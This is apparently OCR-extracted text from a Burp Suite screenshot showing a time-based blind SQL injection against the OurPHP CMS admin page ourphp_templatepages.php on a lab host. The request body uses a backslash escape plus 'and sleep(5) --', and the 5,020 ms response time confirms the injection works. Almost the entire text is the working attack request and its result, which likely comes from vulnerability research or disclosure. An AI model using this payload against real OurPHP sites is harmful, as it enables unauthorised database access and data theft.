 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options FastJsonScan ShiroScan
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.1.2 ?
Request
Pretty Raw \n Actions
1 POST /client/manage/ourphp_templatepages.php?ourphp_cms=edit HTTP/1.1
2 Host: 192.168.1.2
3 Content-Length: 66
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.2
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.2/client/manage/ourphp_templatepages.php?ourphp_cms=edit
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
13 Cookie: PHPSESSID=i875h03cnfd40vlbiuo48qct12
14 Connection: close
15
16 OP_Pagestype=1&OP_Pages=\&OP_Pagefont=where id =1 and sleep(5) --
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 12 Aug 2021 15:51:18 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 556
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml
13 <html xmlns="http://www.w3.org/1999/xhtml">
14 <head>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
16 </head>
17 <body>
18 <link href='templates/images/ourphp_login.css' rel='stylesheet' type='text/css'>
<div class='ourphp-ok'>
<p>
<img src='templates/images/ajax_loader.gif' border='0' />
</p>
<p style='padding-top:15px;'>
更新成功!
</p>
<meta http-equiv='Refresh' content='1;URL=ourphp_templatepages.php' />
</div>
? Search... 0 matches
INSPECTOR
Done 937 bytes | 5,020 millis